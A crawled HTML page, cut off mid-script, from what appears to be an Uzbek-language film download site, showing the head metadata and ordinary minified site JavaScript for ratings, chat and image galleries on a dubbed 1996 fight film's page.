

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://asilmedia.org/15194-qonli-sport-3-uzbek-tilida-1996-ozbekcha-tarjima-film-full-hd-skachat.html
body_size: 412697
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
   video: http://ogp.me/ns/video#
   ya: http://webmaster.yandex.ru/vocabularies/">
   <head>
      <meta charset="utf-8">
<title>Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat - Sifatli holda tomosha qilish!</title>
<meta name="description" content="Onlayn ko'rish Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat Bepul holda yuklab olish
Sobiq chempion Aleks Kardo o'z chiqishlarini tugatdi, u endi pul uchun kurashmoqchi emas ... Ma'lum bir Duvallening jozibali takliflariga qaramay, pullik janglar">
<meta name="keywords" content="skachat, onlayn ko'rish, yuklab olish, HD formatda, original kesilmagan holda, смотреть, онлайн, бесплатно, фильм">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!">
<meta property="og:type" content="article">
<meta property="og:title" content="Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat">
<meta property="og:url" content="http://asilmedia.org/15194-qonli-sport-3-uzbek-tilida-1996-ozbekcha-tarjima-film-full-hd-skachat.html">
<meta property="og:image" content="http://asilmedia.org/rasmlar/images/2023/04/30/4RY4R5Y4R5Y75758.jpg">
<meta property="og:description" content="Sobiq chempion Aleks Kardo o'z chiqishlarini tugatdi, u endi pul uchun kurashmoqchi emas ... Ma'lum bir Duvallening jozibali takliflariga qaramay, pullik janglar tashkilotchisi va yarim kunlik gangster boshlig'i.Biroq, Aleks hali ham eskisini eslab, jangga kirishi kerak edi. Gap shundaki, uning">
<link rel="search" type="application/opensearchdescription+xml" href="http://asilmedia.org/index.php?do=opensearch" title="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!">
<link rel="canonical" href="http://asilmedia.org/15194-qonli-sport-3-uzbek-tilida-1996-ozbekcha-tarjima-film-full-hd-skachat.html">
<link rel="alternate" type="application/rss+xml" title="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!" href="http://asilmedia.org/rss.xml">
<link href="/A.engine,,_classes,,_min,,_index.php,,qf==engine,,_editor,,_css,,_default.css,,av==62f0e+templates,,_playfilmo,,_css,,_styless.css+templates,,_playfilmo,,_css,,_styles2.css,Mcc.lB8jHmVxYU.css.pagespeed.cf.uBexweltk4.css" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php,qg=general,av=62f0e.pagespeed.jm.pJg2D_p7ze.js"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=62f0e" defer></script>
      
      
      <style>.my_jump_timer{width:100%;text-align:center;padding:20px 0;color:#fff}.bl_fixc{display:none !important}.red{display:block}.green{display:none}.redz{display:block}.greenz{display:none}.hijumper{position:absolute;top:10%;width:auto;max-width:912px;height:auto;border-radius:5px;padding:5px;margin:auto;left:0;right:0}.blurzs{width:100%;height:100%;position:fixed;z-index:999999999999999999999999999999999999;top:0;background:rgba(0,0,0,0.8);backdrop-filter:blur(2px);left:0}.closizer{right:-5px;position:absolute;top:-5px;border-radius:100px;cursor:pointer;border:1px solid #5d5151;background:#fff;height:40px;background-image:url(https://i.ibb.co/VSnTTNb/zzz.jpg);background-size:cover;width:40px}@media only screen and (max-width:500px){.hijumper{position:absolute;top:23%;margin:auto;max-width:250px;width:auto;background:rgba(255,255,255,.26);height:auto;border:1px solid #000;border-radius:5px;padding:1%}</style>
       
<meta name="referrer" content="origin">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="asilmedia.org">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="msapplication-tap-highlight" content="no">
<meta name="yandex-verification" content="8ecb05b4698e2a59"/>
<meta name="yandex-verification" content="d7b99c8c90ada8f4"/>
<meta name="ah-verification" content="5834a2dbb217"/>
<meta name='wmail-verification' content='eec1268f90c733bf42c32a1f2edb4925'/>
<meta name="msvalidate.01" content="4C5DDDF6EBF24A8695B518EC982A5A4E"/>
<meta name="google-site-verification" content="3QF0gcUyi6XYEEUrbqBYsYPzyUKCBxv6OqbM2fnKhb4"/>
<link rel="shortcut icon" href="/templates/playfilmo/icon/xfavicon.png.pagespeed.ic.tAyrLm7gHB.webp" type="image/x-icon">
<link rel="icon" href="/templates/playfilmo/icon/xfavicon.png.pagespeed.ic.tAyrLm7gHB.webp" type="image/png">
<link rel="apple-touch-icon" href="/templates/playfilmo/icon/xapple-touch-icon.png.pagespeed.ic.TFn0UVs7-2.webp">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous">
<script src="/templates/playfilmo/js/jquery-3.5.1.min.js.pagespeed.jm.c8iSfT9tYL.js"></script>
<meta name="theme-color" content="#111010">
             <script defer type="text/javascript">function doRateLD(t,e){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:t,news_id:e,skin:dle_skin,user_hash:dle_login_hash},function(t){if(HideLoading(""),t.success){var n=t.rating;n=(n=(n=n.replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+e).html(n),$("#vote-num-id-"+e).html(t.votenum),$("#likes-id-"+e).html(t.likes),$("#dislikes-id-"+e).html(t.dislikes);var o=parseInt($(n).text()),i=(t.votenum-o)/2,a=t.votenum-i,s=Math.round(a/t.votenum*100),l=100-s,r=$("#frate-"+e);r.children(".likes").html(s+"%"),r.children(".dislikes").html(l+"%"),r.find(".frate-fill").css({width:s+"%"})}else t.error&&DLEalert(t.errorinfo,dle_info)},"json")}function lc_update(){if(lc_timeout_counter--,lc_timeout_counter<1)return clearInterval(lc_update_time),$(".lc_chat_list_area").append("<div class='lc_chat_timeout'><div class='lc_chat_timeout_descr'>Вы были оффлайн более "+lc_timeout_min+" мин.<a href='#' class='lc_chat_timeout_imback'>Я вернулся</a></div>"),!1;lc_anim_bar_type<1&&lc_animate_bar(),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"update",page_id:lc_page_id},function(t){1==lc_soundoff&&(t=(t=t.split("<audio"))[0]),$("#lc_chat").html(t),lc_personal_color(),0==$("#lc_chat")[0].scrollTop&&"1"==lc_reverse&&$("#lc_chat").animate({scrollTop:$("#lc_chat")[0].scrollHeight},200)})}function lc_add(){var t=$("#lc_text").val();if(t.length<1)return alert("Вы не ввели сообщение"),!1;lc_start(!0),$("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"add",text:t,page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):(1==lc_soundoff&&(t=(t=t.split("<audio"))[0]),$("#lc_chat").html(t),$("#lc_text").val(""),$(".lc_symb_left").html(lc_symb_left),lc_personal_color(),"1"==lc_reverse&&$("#lc_chat").animate({scrollTop:$("#lc_chat")[0].scrollHeight},200))})}function lc_start(t){$(".lc_chat_timeout").remove(),lc_timeout_counter=lc_timeout,t?lc_animate_bar():(lc_update(),1==lc_anim_bar_type&&lc_animate_bar()),clearInterval(lc_update_time),lc_update_time=setInterval(function(){lc_update()},1e3*lc_interval)}function lc_personal_color(){$(".lc_member").each(function(){$(this).text()!="@"+lc_member&&$(this).text()!=lc_member||$(this).parents(".lc_chat_li").addClass("lc_personal")})}function lc_animate_bar(){if($(".lc_progress").length<1)return!1;$(".lc_progress_bar").stop(!0,!0).animate({width:"0"},lc_anim_bar_time,"linear",function(){$(this).css({width:"100%"})})}function lc_reload_window(t){$("."+t).click()}function showAlert(t){return alert(t),!1}function lc_tag_url(){if("url"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="url";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес страницы:</span><input type="text" data-tag="leech" class="lc_bb_url" id="lc_bb_url" value="" placeholder="http://..." /></li><li><span>Название страницы:</span><input type="text" class="lc_bb_title" value="'+t+'" placeholder="Не обязательно" /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_tag_img(){if("img"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="img";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес изображения:</span><input type="text" data-tag="img" class="lc_bb_url" id="lc_bb_url" value="'+t+'" placeholder="http://...jpg" /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_tag_video(){if("video"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="video";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес видео:</span><input type="text" data-tag="video" class="lc_bb_url" id="lc_bb_url" value="'+t+'" placeholder="http://..." /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_bb_modal_hide(){$(".lc_bb_modal").fadeOut(300,function(){lc_bb_ctag="",$(".lc_bb_modal_content").html("")})}function lc_tag(t,e,n){if(e||(e=t),element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),n||(n=sel.text),sel.text="["+t+"]"+n+"[/"+e+"]";else if(element.selectionStart||"0"==element.selectionStart){element.focus();var o=element.selectionStart,i=element.selectionEnd;n||(n=element.value.substring(o,i)),element.value=element.value.substring(0,o)+"["+t+"]"+n+"[/"+e+"]"+element.value.substring(i,element.value.length)}else element.value+="["+t+"][/"+e+"]"}$(document).ready(function(){$(window);let t=$(document),e=$("body");e.addClass("js"),textAtr=["Добавлено в закладки","Удалено из закладок","Добавлено в списки","Удалено из списков","Чтобы добавить фильмы в списки, Вы должны зарегистрироваться!","Добавлено в плейлист","Удалено из плейлиста"],$("body").on("click",".js-guest",function(){return Toastify({backgroundColor:"#1e2029",text:textAtr[4],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),!1}),$(".drop").dropit({submenuEl:".drop-right",triggerEl:".btn",triggerParentEl:".drop-in"}),$("#sidebar-toggle").on("click",function(){$("body").toggleClass("sidebar-toggle"),$(".overlay-box").fadeIn(200)}),$(".sidebar-closetog").on("click",function(){$("body").removeClass("sidebar-toggle"),$(".overlay-box").fadeOut(200)}),$("body").on("click",".js-allclose",function(){$("body").removeClass("sidebar-toggle"),$(".overlay-box").fadeOut(200)}),$("body").on("click",".mob-rightside",function(){$("body").toggleClass("rightsidebar-toggle")}),$(".list-item").each(function(){$(this).parent().find(".link-arrow").addClass("up"),$(this).find(".link-current").length>0&&($(this).parent().find(".link-current.link-arrow").addClass("active down"),$(this).parent().find(".link-current").next(".list-hidden").hide())}),$(".list-link").on("click",function(){$(this).parent().find(".link-arrow").toggleClass("active"),$(this).next(".list-hidden").slideToggle("fast")}),$(".link-arrow").on("click",function(){$(this).addClass("transition"),$(this).toggleClass("rotate"),$(this).parent().find(".link-arrow").hasClass("down")&&$(this).toggleClass("rotate-revert")}),$("#story").focus(function(){$(".popular-queries").addClass("is-active")}),$("#story").focusout(function(){$(".popular-queries").removeClass("is-active")}),e.on("click",".js-searchisactive",function(){e.addClass("search-isactive")}),e.on("click",".js-searchclose",function(){e.removeClass("search-isactive")}),e.on("click",'[data-fancybox="shedule"]',function(){e.addClass("mod-isactive")}),$('[data-fancybox="shedule"]').fancybox({baseClass:"fancybox-custom-layout",thumbs:{autoStart:!0},afterShow:function(t,n){e.removeClass("mod-isactive")},btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg version="1.1" viewBox="0 0 128 128" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><line style="fill:none;stroke:#fff;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;" x1="57.12" x2="17.787" y1="103.334" y2="64"/><line style="fill:none;stroke:#fff;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;" x1="17.787" x2="57.12" y1="64" y2="24.666"/></g><line style="fill:none;stroke:#fff;stroke-width:12;stroke-miterlimit:10;" x1="17.787" x2="118.213" y1="64" y2="64"/></svg></button>'}}),$(".pfrate").each(function(){var t=$(this).find(".pfrate-count"),e=10*parseFloat(t.text(),10).toFixed(1);t.html(e+"%")}),$(".srate").each(function(){var t=$(this).find(".srate-count"),e=2*(10*parseFloat(t.text(),10).toFixed(1));t.html(e+"%")}),$(".frate-site").each(function(){var t=$(this),e=parseInt(t.find(".frate-likes").text(),10),n=parseInt(t.find(".frate-dislikes").text(),10),o=e+n,i=Math.round(e/o*10);(e>0||n>0)&&t.append('<div class="frate-count">'+i+"</div>")}),$(".frate").each(function(){var t=$(this),e=t.find(".frate-count"),n=10*parseFloat(e.text(),10).toFixed(1);t.append('<div class="frate-bar"><div class="frate-fill anima" style="width: '+n+'%"></div></div>')}),$(".login-btn").fancybox({baseClass:"fancybox-custom-login",thumbs:{autoStart:!0},animationEffect:"zoom-in-out",btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg class="icon"><use xlink:href="#close"></use></svg></button>'}}),$(".login-btdn").fancybox({baseClass:"fancybox-custom-login",thumbs:{autoStart:!0},animationEffect:"zoom-in-out",btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg class="icon"><use xlink:href="#close"></use></svg></button>'}}),$(".comm-spoiler p").on("click",function(){$(this).closest(".commentid").find(".comm-item").removeClass("negative-comment")}),$(".js-author").each(function(){var t=$(this),e=t.closest(".js-comm"),n=t.text().substr(1,2),o=e.find(".js-avatar"),i=o.children("img").attr("src"),a=["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"],s=Math.floor(Math.random()*a.length);i=="/templates/"+dle_skin+"/dleimages/noavatar.png"&&o.html('<div class="comm-letter flx justify-content-center align-items-center" style="background-color:'+a[s]+'">'+n+"</div>")}),t.on("click",".favmod",function(t){t.preventDefault();let e=$(this);ShowLoading(),$.ajax({url:dle_root+"engine/mods/favorites/ajax.php",type:"POST",dataType:"json",cache:!0,data:{newsid:e.data("id")}}).done(function(){e.toggleClass("active"),e.hasClass("active")?Toastify({backgroundColor:"#1e2029",text:textAtr[0],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast():Toastify({backgroundColor:"#1e2029",text:textAtr[1],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast()}).fail(function(t){DLEalert(t.responseText,dle_info)}).always(function(){HideLoading()})}),t.on("click",".mylists-switch li",function(t){t.preventDefault(),ShowLoading(),$(this).hasClass("active")?(Toastify({backgroundColor:"#1e2029",text:textAtr[2],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),HideLoading()):(Toastify({backgroundColor:"#1e2029",text:textAtr[3],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),HideLoading())}),$(".js-trailer").fancybox({baseClass:"fancybox-custom-trailer",caption:function(t,e){return $(this).parent().find(".card-text").html()}}),$(".xfieldimagegallery a").prop("onclick",null).off("click"),$(".xfieldimagegallery a").attr("data-fancybox","images");var n=$(".fullstory").find("h1").text();$(".xfieldimagegallery a").attr("data-caption",""+n),$(".xfieldimagegallery a").removeClass("highslide","highslide-active-anchor"),$('[data-fancybox="images"]').fancybox({animationDuration:366,baseClass:"fancybox-custom-imagegallery",buttons:["download","close"]}),$(".um-tabs .um-tabs__nav li:eq(0), .um-tabs .um-tabs__row li.um-tabs__cell:eq(0)").addClass("active"),$(".um-tabs .um-tabs__nav li").on("click",function(){ShowLoading(),$(".um-tabs .um-tabs__nav li, .um-tabs .um-tabs__row li.um-tabs__cell").removeClass("active"),$(".um-tabs .um-tabs__row li.um-tabs__cell:eq("+$(this).addClass("active").index()+")").addClass("active"),HideLoading()}),$(".download-open").on("click",function(){$(this).closest(".download-block").find(".download-list").slideToggle()})}),function(t){t.fn.dropit=function(e){var n={init:function(e){return this.dropit.settings=t.extend({},this.dropit.defaults,e),this.each(function(){var e=t(this),n=t.fn.dropit.settings;e.addClass("dropit").find(">"+n.triggerParentEl+":has("+n.submenuEl+")").addClass("dropit-trigger").find(n.submenuEl).addClass("dropit-submenu"),e.off(n.action).on(n.action,n.triggerParentEl+":has("+n.submenuEl+") > "+n.triggerEl,function(){return"click"==n.action&&t(this).parents(n.triggerParentEl).hasClass("dropit-open")?(n.beforeHide.call(this),t(this).parents(n.triggerParentEl).removeClass("dropit-open").find(n.submenuEl),n.afterHide.call(this),!1):(n.beforeHide.call(this),t(".dropit-open").removeClass("dropit-open").find(".dropit-submenu"),n.afterHide.call(this),n.beforeShow.call(this),t(this).parents(n.triggerParentEl).addClass("dropit-open").find(n.submenuEl),n.afterShow.call(this),!1)}),t(document).on("click",function(){n.beforeHide.call(this),t(".dropit-open").removeClass("dropit-open").find(".dropit-submenu"),n.afterHide.call(this)}),"mouseenter"==n.action&&e.on("mouseleave",".dropit-open",function(){n.beforeHide.call(this),t(this).removeClass("dropit-open").find(n.submenuEl),n.afterHide.call(this)}),n.afterLoad.call(this)})}};return n[e]?n[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error('Method "'+e+'" does not exist in dropit plugin!'):n.init.apply(this,arguments)},t.fn.dropit.defaults={action:"click",submenuEl:"ul",triggerEl:"a",triggerParentEl:".dfwfw",afterLoad:function(){},beforeShow:function(){},afterShow:function(){},beforeHide:function(){},afterHide:function(){}},t.fn.dropit.settings={}}(jQuery),$(function(){var t=6,e=0,n=!0;let o;function i(){n&&(e>=t||$(".lightstat_main").load(window.location.pathname+" #lightstat_main_get_info"),e++,o=setTimeout(i,2e4))}document.onmousemove=function(){e=0},$(document).on("mouseover",".lightstat_main",function(){n=!1,clearTimeout(o)}),$(document).on("mouseleave",".lightstat_main",function(){n=!0,o=setTimeout(i,2e4)}),i(),$(document).on("click",".full_list_visit",function(){$(".lightstat_user_list_item").css({display:"flex"}),$(".full_list_visit_bg").hide()})}),function(t,e,n,o){"use strict";function i(t,e){var o,i,a,s=[],l=0;t&&t.isDefaultPrevented()||(t.preventDefault(),e=e||{},t&&t.data&&(e=p(t.data.options,e)),o=e.$target||n(t.currentTarget).trigger("blur"),(a=n.fancybox.getInstance())&&a.$trigger&&a.$trigger.is(o)||(e.selector?s=n(e.selector):(i=o.attr("data-fancybox")||"")?s=(s=t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+i+'"]'):n('[data-fancybox="'+i+'"]'):s=[o],(l=n(s).index(o))<0&&(l=0),(a=n.fancybox.open(s,e,l)).$trigger=o))}if(t.console=t.console||{info:function(t){}},n){if(n.fn.fancybox)return void console.info("fancyBox already initialized");var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=n(t),l=n(e),r=0,c=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},d=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},u=function(){var t,n=e.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in o)if(void 0!==n.style[t])return o[t];return"transitionend"}(),f=function(t){return t&&t.length&&t[0].offsetHeight},p=function(t,e){var o=n.extend(!0,{},t,e);return n.each(e,function(t,e){n.isArray(e)&&(o[t]=e)}),o},h=function(t){var o,i;return!(!t||t.ownerDocument!==e)&&(n(".fancybox-container").css("pointer-events","none"),o={x:t.getBoundingClientRect().left+t.offsetWidth/2,y:t.getBoundingClientRect().top+t.offsetHeight/2},i=e.elementFromPoint(o.x,o.y)===t,n(".fancybox-container").css("pointer-events",""),i)},m=function(t,e,o){var 